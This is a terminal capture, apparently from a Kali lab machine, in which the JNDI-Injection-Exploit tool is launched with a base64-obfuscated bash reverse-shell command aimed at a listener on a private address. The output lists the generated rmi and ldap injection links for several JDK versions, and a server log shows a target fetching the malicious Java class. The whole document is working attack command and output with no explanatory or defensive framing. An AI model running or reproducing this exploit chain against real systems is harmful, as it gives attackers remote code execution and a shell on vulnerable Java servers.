 ┌──(root💀kali)-[/home/kali/JNDI]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY
4LjE3NC4xMjgvOTk5OSAwPiYxCgo=}|{base64,-d}|{bash,-i}" -A "192.168.174.128"
[ADDRESS] >> 192.168.174.128
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NC4xMjgvOTk5OSAwPiYxCgo=}|{base64,-d}|{bash,
-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.174.128:1099/chof5b
ldap://192.168.174.128:1389/chof5b
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in clas
spath):
rmi://192.168.174.128:1099/ppvtjd
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.174.128:1099/rsuitm
ldap://192.168.174.128:1389/rsuitm
----------------------------Server Log----------------------------
2022-03-05 14:29:35 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-05 14:29:35 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-05 14:29:36 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-05 14:31:02 [LDAPSERVER] >> Send LDAP reference result for chof5b redirecting to http://192.168.174.128
:8180/ExecTemplateJDK8.class
2022-03-05 14:31:02 [JETTYSERVER]>> Log a request to http://192.168.174.128:8180/ExecTemplateJDK8.class
2022-03-05 14:31:02 [LDAPSERVER] >> Send LDAP reference result for chof5b redirecting to http://192.168.174.128
:8180/ExecTemplateJDK8.class
2022-03-05 14:31:02 [JETTYSERVER]>> Log a request to http://192.168.174.128:8180/ExecTemplateJDK8.class